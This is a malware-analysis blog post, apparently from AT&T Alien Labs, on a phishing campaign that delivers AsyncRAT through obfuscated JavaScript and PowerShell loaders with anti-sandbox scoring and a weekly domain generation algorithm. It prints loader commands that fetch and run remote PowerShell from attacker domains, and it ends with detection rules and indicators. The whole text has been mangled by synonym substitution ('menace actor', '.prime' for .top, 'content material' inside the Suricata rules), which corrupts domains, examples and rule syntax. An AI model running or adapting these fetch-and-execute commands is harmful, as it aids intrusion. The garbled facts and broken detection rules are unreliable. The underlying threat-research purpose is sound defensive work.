Govt abstract
AT&T Alien Labs has recognized a marketing campaign to ship AsyncRAT onto unsuspecting sufferer methods. Throughout no less than 11 months, this menace actor has been engaged on delivering the RAT by way of an preliminary JavaScript file, embedded in a phishing web page. After greater than 300 samples and over 100 domains later, the menace actor is persistent of their intentions.
Key takeaways:
- The victims and their corporations are fastidiously chosen to broaden the impression of the marketing campaign. Among the recognized targets handle key infrastructure within the US.
- The loader makes use of a good quantity of obfuscation and anti-sandboxing strategies to elude automated detections.
- As a part of the obfuscation, the attacker additionally makes use of a whole lot of variable’s names and values, that are randomly generated to harden pivot/detection by strings.
- DGA domains are recycled each week and decoy redirections when a VM is recognized to keep away from evaluation by researchers.
- The continuing registration of latest and lively domains signifies this marketing campaign remains to be lively.
- There’s an OTX pulse with extra info.
Evaluation
AsyncRAT is an open-source distant entry software launched in 2019 and remains to be out there in Github. As with every distant entry software, it may be leveraged as a Distant Entry Trojan (RAT), particularly on this case the place it’s free to entry and use. For that cause, it is among the mostly used RATs; its attribute components embrace: Keylogging, exfiltration strategies, and/or preliminary entry staging for remaining payload supply.
Because it was initially launched, this RAT has proven up in a number of campaigns with quite a few alterations as a result of its open-sourced nature, even utilized by the APT Earth Berberoka as reported by TrendMicro.

In early September, AT&T Alien Labs noticed a spike in phishing emails, focusing on particular people in sure corporations. The gif attachment led to a svg file, which additionally led to a obtain of a extremely obfuscated JavaScript file, adopted by different obfuscated PowerShell scripts and a remaining execution of an AsyncRAT consumer. This peculiarity was additionally reported by some customers in X (previously Twitter), like reecDeep and Igal Lytzki. Sure patterns within the code allowed us to pivot and search for extra samples on this marketing campaign, leading to samples going again to February 2023. The registration of domains and subsequent AsyncRAT samples remains to be being noticed on the time of scripting this weblog.
![AsyncRAT samples]()
Figure1: Variety of samples noticed by Alien Labs on this marketing campaign.
The modus operandi of the loader entails a number of phases that are additional obfuscated by a Command and Management (C&C) server checking if the sufferer may very well be a sandbox previous to deploying the primary AsyncRAT payload. Particularly, when the C&C server doesn’t depend on the parameters despatched, normally after stage 2, or when it isn’t anticipating requests on a selected area at the moment, the C&C redirects to a benign web page.
![AsyncRAT execution flow]()
Determine 2. Execution circulation.
Throughout the entire marketing campaign, JavaScript recordsdata have been delivered to focused victims by way of malicious phishing webpages. These recordsdata, regardless of being clearly a script, include lengthy strings which might be commented out, with texts composed of randomly positioned phrases, with ‘Melville’, ‘church’, ‘chapter’ and ‘scottish’ being probably the most repeated phrases. An analogous pattern delivering AsyncRAT confirmed up in March 2023 however hidden between what appears to be Sanskrit characters as reported by Ankit Anubhav in https://twitter.com/ankit_anubhav/status/1636714527218880515. Nevertheless, that pattern has totally different TTPs to ship the ultimate payload and may very well be a part of a special marketing campaign or executed by a special menace actor.
This script is very obfuscated, with a number of capabilities to maneuver across the detectable instructions/strings, and with the URL to the C&C being obfuscated within the type of decimal values. As a way to decrypt the URL, the script subtracts a relentless to the worth and converts the quantity into an ASCII character. For instance, the next array of numbers (102 131 138 138 141 62 117 141 144 138 130 63), when subtracted by 30 and transformed to ASCII, corresponds to the string ‘Good day World!’. This sort of ciphering will be noticed later in Determine 3.
![extract of code]()
Determine 3. Extract of code from ec48d692547341789a9205f607983f9cd485435df4fefda1654a5eccbe12bfb0.
This file finally ends up executing the command ‘conhost –headless powershell iex(curl -useb sduyvzep[.]prime/1.php?hash=)’. The C&C and URL are continuously up to date, so it’s arduous to all the time have a Suricata detection for it. A few of these requests have been already detected by Suricata guidelines like Rising Threats (ET) rule signature ID 2048662, and others included within the Appendix.
On prime of modifying the C&C and URL occasionally, the menace actor tries to generate a very new model of the loader for every sufferer. The brand new recordsdata carry new randomized variable names, or a brand new fixed subtracted to get the ASCII illustration of the URL, which makes detection strategies tough to carry out constantly.
After a GET request, the C&C sends a script over HTTP. This script comprises base64 code, and the mandatory capabilities to decode it. It’s then XOR’ed towards a hardcoded key within the script, unpacked with Gunzip, and copied to reminiscence to execute the payload as fileless in PowerShell. As soon as once more, all of the code could have variables with lengthy randomized strings, instructions which might be ciphered and have to be transformed to ASCII, in addition to capabilities to evade EDR, static detections and evaluation by researchers.
After the decoding, decrypting and decompressing the code, the ending script will be summarized within the command ‘iex(curl -useb “http://sduyvzep[.]prime/2.php?id=$env:computername&key=$wiqnfex”)’ the place $env:computername is the sufferer’s hostname. The second variable ‘$wiqnfex’ is various round 12 digits representing a price for the likelihood that the contaminated machine is a Digital Machine or Sandbox.
These calculations for anti-sandboxing are as follows:
- Get-MpComputerStatus | Choose -ExpandProperty “IsVirtualMachine“: This command pulls the Laptop standing from PowerShell and extracts the IsVirtualMachine worth. There are three contemplated outputs:
- Get-WmiObject Win32_VideoController | Choose-Object AdapterDACType | Out-String: The output represents the title or identifier of the digital-to-analog converter (DAC) chip. The anticipated outputs are:
- a. Intel or SeaBIOS
- b. Inside or Built-in
- c. VMware or Bochs
- Get-WmiObject -Namespace rootwmi -Question ‘SELECT * FROM MSSmBios_RawSMBiosTables’ | Choose-Object Measurement: Utilizing WMI, this command retrieves the SMBIOS information, particularly the variety of gadgets it has. The three attainable values are:
- a. Between 300-1000
- b. Between 1000-12000
- c. Between 13000-122442
Every consequence for the three instructions will get assigned a special worth. Each time a solution is matched, the worth is added to the ‘$wiqnfex’ variable. If one of many instructions doesn’t have a matched reply, the script received’t add any values to the consequence. On prime of those three additions, there may be all the time a relentless worth added to the variable, so the bottom attainable result’s by no means 0. For instance, within the pattern we have now been analyzing on this weblog, the values are:
Command/reply
|
Worth
|
1a
|
83686513507
|
1b
|
58100085349
|
1c
|
19309572834
|
2a
|
30122468073
|
2b
|
4677137650
|
2c
|
45069878512
|
3a
|
58812154367
|
3b
|
123290835
|
3c
|
70692379937
|
Fixed
|
2803759539
|
Among the values would characterize an accurate reply from the C&C‘s standpoint (e.g. 1b for VM being False) and others don’t (e.g. 2c for VMWare). Wanting on the desk, it is usually clear that the incorrect/suspicious solutions have a considerably higher worth than the values that might not characterize a sandbox/VM. The C&C both has a desk with all of the attainable responses and whether or not it’s legitimate, or it has a variety of values it accepts with the minimal worth being greater than the fixed to keep away from validating a bruteforce try, and the utmost worth being sure by the addition of all of the “incorrect” solutions plus the fixed. Because of this, Alien Labs has not tried to brute pressure all of the legitimate responses. This anti-sandboxing method permits the menace actor to evade profitable detection by most of the hottest sandboxes.

On the one hand, if the C&C receives an invalid reply, it both redirects the request to Google, or it returns a brand new script just like the earlier ones, that reaches out to a payload hosted in temp[.]sh, as seen in Determine 4 with the variable $url. Surprisingly after the conduct noticed to this point on this weblog, the hyperlink to the temp[.]sh has been constant all through totally different samples and in time. This area hosts recordsdata for 3 days and a brand new randomized URL path is generated for every new file uploaded, that means that the attacker shouldn’t be actually involved if this payload makes it to the victims. One of many samples recognized to be associated with the URL in Determine 4 is ae549e5f222645c4ec05d5aa5e2f0072f4e668da89f711912475ee707ecc871e.
![stage 3 script]()
Determine 4: Stage 3 script, final one earlier than the AsyncRAT obtain.

The file might look like AsyncRAT consumer based mostly on a number of the AntiVirus detections, however that is removed from the reality. When decompiled, the RAT is definitely a distraction for any researchers trying into the marketing campaign. The pattern is a decoy made to resemble a RAT for a number of causes. The meeting title is DecoyClient, and the configuration isn’t encrypted as it might be in an AsyncRAT pattern. Moreover, the pattern doesn’t include a C&C server, solely loopback addresses. Moreover, among the many information to be exfiltrated to the C&C, is the string “LOL” or the group “GOVNO” which corresponds for the Russian phrase for “shit”.
![AsyncRAT sample decompiled]()
Determine 5: ae549e5f222645c4ec05d5aa5e2f0072f4e668da89f711912475ee707ecc871e pattern decompiled.
However, when the C&C receives a legitimate reply from Anti-Sandbox evaluation, it offers a script with the subsequent area and URL obfuscated, in contrast to the one in Determine 4, which can obtain a pattern of AsyncRAT later.
Community infrastructure
As talked about earlier than, the code is continually altering, closely obfuscated and randomized, making it arduous to detect. Nevertheless, that’s not the case for the community infrastructure. The samples noticed reached out to a variety of domains, updating the record very often. Nevertheless, most of those domains shared some frequent traits. Now we have already seen on this weblog the area sduyvzep[.]prime and in addition throughout the tweets referenced we have now seen others, orivzije[.]prime and zpeifujz[.]prime. The area construction follows these traits:
- High Stage Area (TLD): prime
- 8 random alphanumeric characters
- Registrant group: ‘Nicenic.web, Inc’ (the registrar)
- Nation code South Africa (ZA)
- Created just a few days earlier than its use
The screenshot in Determine 6 exhibits the data for sduyvzep[.]prime as displayed in OTX. Mixed, these attributes are unusual sufficient to lift suspicion for any new area with these options.
![OTX screen shot]()
Determine 6: OTX screenshot of area sduyvzep[.]prime.

When researching domains with related unusual traits (and when the Anti-Sandbox evaluation is handed), a brand new set of domains seems. The scripts main to those domains didn’t have a hardcoded area below all of the obfuscation just like the pattern noticed earlier. As an alternative, these samples had a script to calculate the area based mostly on the present date. This permits the samples to robotically change the C&C area with time and evade being blocked if the code shouldn’t be correctly reviewed.
![DGA simplified]()
Determine 7. Simplified model of the DGA from 29dcf858f36f68827696a9a3ea1b4a821180569ab297d2f73c740b15832302d3.
The Area Era Algorithm (DGA) generates a seed utilizing the day of the 12 months and makes some modifications to it. A part of these modifications be certain that a brand new area is populated each seven (7) days, with a brand new area purposely generated each Sunday. Afterwards, this seed is used to choose 15 letters from ‘a’ to ‘n’ to generate the area. The opposite variables within the seed (2024 and 6542) or the characters to create the area change in a number of the scripts so as to generate a special sample of domains.
For instance, based mostly on the script in Determine 6, we will anticipate the next domains throughout December 2023:
- 10 – 16 Dec: leeegfhihnjflcl[.]prime
- 17 – 23 Dec: hlbibfkimfelcja[.]prime
- 24 – 30 Dec: dfmnkgnidkadgcd[.]prime
- 1 – 7 Jan: cibgbgfjcmlbmcd[.]prime
- 8 – 14 Jan: mcmlkgijhdghcjg[.]prime
- 15 – 21 Jan: ijjbfhkjmicnhcj[.]prime
- 22 – 28 Jan: edggnhnjdnmfljm[.]prime
These domains have been noticed to hold the identical options as talked about earlier than, with the distinction of being 15 characters lengthy. This permits us to pivot and discover historic samples based mostly off the DGA, in addition to construct detections to establish future infrastructure regardless of all their efforts to evade EDR and static detections.
Along with the above-mentioned domains and its traits, there’s a variant that may very well be associated to the marketing campaign however shouldn’t be continuously seen. The group “Ivan Govno” has been registering many domains with Nicenic registrar, together with some with TLD prime and matching the remainder of the cited attributes. The group title might seem like a typical Russian title for any non-Russian speaker, if it wasn’t as a result of it already confirmed up within the decoy pattern and was translated on this weblog.
On prime of the matching traits of the registrant, the ASN additionally carries priceless information. The domains from the primary group that have been hardcoded within the samples are all hosted on BitLaunch, whereas the DGA domains are hosted on DigitalOcean.
![Bitlaunch main page]()
Determine 8. BitLaunch most important web page bitlaunch.io.
DigitalOcean is a highly regarded host supplier that requires no introduction. BitLaunch, then again, shouldn’t be as recognized amongst frequent customers. This ASN with identifier 399629 is thought for permitting funds in cryptocurrencies like: Bitcoin, Ethereum or Litecoin. This sort of providing shouldn’t be malicious by itself, nonetheless the kind of consumer this mannequin attracts consists of cybercriminals, who primarily function with crypto, and might leverage the anonymity of utilizing sure cryptocurrencies. Moreover, BitLaunch can be utilized as a pay bridge for servers in DigitalOcean, Vultr or linode hosts. The most cost effective choice is to host with BitLaunch, however the different permits customers to pay in crypto and get hosted in a extra dependable ASN.

Going again to the DGA domains that have been hosted in DigitalOcean, when trying on the scanning exercise generated by OTX on the DGA domains, it exhibits a default webpage with the message ‘Welcome to the BitLaunch LEMP app. Log in to your server to configure your LEMP set up.’ (Determine 8). This could be a sign that these domains are hosted in DigitalOcean however paid for by way of BitLaunch.
![OTX analysis DGA]()
Determine 9. OTX evaluation for a pattern DGA area.
Conclusion
The described marketing campaign exhibits how decided the menace actors are to contaminate their victims and go unnoticed, with a whole bunch of various samples throughout 2023. Moreover, the hassle on obfuscating the samples and consistently making modifications to it exhibits how the menace actors worth discretion. Nevertheless, this weblog resides proof that finding out the actor’s exercise by way of the 12 months permits us to establish them once they come again with any payload with a variety of patterns tracked by AT&T Alien Labs.
Detection strategies
The next related detection strategies are in use by Alien Labs. They can be utilized by readers to tune or deploy detections in their very own environments or for aiding further analysis.
|
SURICATA IDS SIGNATURES
|
|
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:”AV TROJAN AsyncRAT Loader CnC Request”; circulation:to_server,established; content material:”GET”; http_method; content material:”id=”; http_uri; content material:”&key=”; distance:0; http_uri; content material:”&s=”; http_uri; pcre:/&key=d{10,}&s=d{3}/U; content material:”WindowsPowerShell”; http_user_agent; reference:md5,a421881aeb4234317f9acc31e0b6e320; classtype:trojan-activity; sid:4002766; rev:1; metadata:created_at 2023_12_18, updated_at 2023_12_18;)
|
|
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:”ET TROJAN Win32/Frequent RAT Host Checkin (GET)”; circulation:established,to_server; content material:”GET”; http_method; content material:”.php?id=”; http_uri; content material:”&key=”; http_uri; pcre:”/^(?:[0-9]{10,12})$/UR”; content material:”Mozilla|2f|5|2e|0|20 28|Home windows|20|NT|3b 20|Home windows|20|NT|20|”; http_user_agent; depth:36; content material:”WindowsPowerShell/”; http_user_agent; fast_pattern; http_header_names; content material:”|0d 0a|Person-Agent|0d 0a|Host|0d 0a|”; depth:20; isdataat:!35,relative; content material:!”Referer”; reference:url,twitter.com/reecdeep/standing/1715053326859895210; reference:md5,6eb9f82c1b93fa4d6a79f2c06e65f83b; classtype:trojan-activity; sid:2048662; rev:1; metadata:affected_product Windows_XP_Vista_7_8_10_Server_32_64_Bit, attack_target Client_Endpoint, created_at 2023_10_19, deployment Perimeter, former_category MALWARE, malware_family RAT, confidence Excessive, signature_severity Essential, updated_at 2023_10_19, reviewed_at 2023_10_19;)
|
|
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:”ET INFO HTTP Request to a *.prime area”; circulation:established,to_server; content material:”.prime”; fast_pattern; http_host; pcre:”/^(x3ad{1,5})?$/WR”; threshold:kind restrict, monitor by_src, rely 1, seconds 30; reference:url,www.symantec.com/join/blogs/shady-tld-research-gdn-and-our-2016-wrap; reference:url,www.spamhaus.org/statistics/tlds/; classtype:bad-unknown; sid:2023882; rev:4; metadata:affected_product Windows_XP_Vista_7_8_10_Server_32_64_Bit, attack_target Client_Endpoint, created_at 2017_02_07, deployment Perimeter, former_category INFO, signature_severity Informational, updated_at 2020_08_20;)
|
|
alert dns $HOME_NET any -> any any (msg:”ET DNS Question to a *.prime area – Possible Hostile”; dns_query; content material:”.prime”; nocase; isdataat:!1,relative; threshold:kind restrict, monitor by_src, rely 1, seconds 30; reference:url,www.symantec.com/join/blogs/shady-tld-research-gdn-and-our-2016-wrap; reference:url,www.spamhaus.org/statistics/tlds/; classtype:bad-unknown; sid:2023883; rev:2; metadata:affected_product Windows_XP_Vista_7_8_10_Server_32_64_Bit, attack_target Client_Endpoint, created_at 2017_02_07, deployment Perimeter, signature_severity Main, updated_at 2020_09_15;)
|
|
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:”ET INFO Request to .TOP Area with Minimal Headers”; circulation:established,to_server; content material:”.prime”; http_host; isdataat:!1,relative; fast_pattern; http_header_names; content material:”|0d 0a|Host|0d 0a|Connection|0d 0a 0d 0a|”; depth:22; isdataat:!1,relative; classtype:bad-unknown; sid:2031089; rev:2; metadata:affected_product Windows_XP_Vista_7_8_10_Server_32_64_Bit, attack_target Client_Endpoint, created_at 2020_10_23, deployment Perimeter, signature_severity Main, updated_at 2020_10_23;)
|
|
2854153: ETPRO TROJAN Malicious Obfuscated Powershell Loader
|
|
2855345: ETPRO TROJAN TA582 Area in HTTP HOST
|
|
2855344: ETPRO TROJAN TA582 Area in HTTP HOST
|
Related indicators (IOCs)
The next technical indicators are related to the reported intelligence. An inventory of indicators can also be out there within the OTX Pulse. Please observe, the heart beat might embrace different actions associated however out of the scope of the report.
|
TYPE
|
INDICATOR
|
DESCRIPTION
|
|
SHA256
|
ec48d692547341789a9205f607983f9cd485435df4fefda1654a5eccbe12bfb0
|
Stage1 pattern
|
|
SHA256
|
f5ad2158644b79eb5e5c1226ed9c1597dafde9b3376de5dc3e02673d135b487a
|
Stage2 pattern
|
|
SHA256
|
29dcf858f36f68827696a9a3ea1b4a821180569ab297d2f73c740b15832302d3
|
Stage3 pattern with DGA
|
|
SHA256
|
ae549e5f222645c4ec05d5aa5e2f0072f4e668da89f711912475ee707ecc871e
|
Decoy RAT consumer
|
|
DOMAIN
|
sduyvzep[.]prime
|
C&C server
|
|
DOMAIN
|
orivzije[.]prime
|
C&C server
|
|
DOMAIN
|
zpeifujz[.]prime
|
C&C server
|
Mapped to MITRE ATT&CK
The findings of this report are mapped to the next MITRE ATT&CK Matrix strategies:
- TA0001: Preliminary Entry
- T1566: Phishing
- T1566.001: Spearphishing Attachment
- TA0002: Execution
- T1059: Command and Scripting Interpreter
- T1059.001: PowerShell
- T1059.007: JavaScript
- TA0005: Protection Evasion
- T1140: Deobfuscate/Decode Information or Info
- T1202: Oblique Command Execution
- T1497: Virtualization/Sandbox Evasion
- TA0011: Command and Management
- T1071: Utility Layer Protocol
- T1104: Multi-Stage Channels
- TA0040: Influence
- T1496: Useful resource Hijacking